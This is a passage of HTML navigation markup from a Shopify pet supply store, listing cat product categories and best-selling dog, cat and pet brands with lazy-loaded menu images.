                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
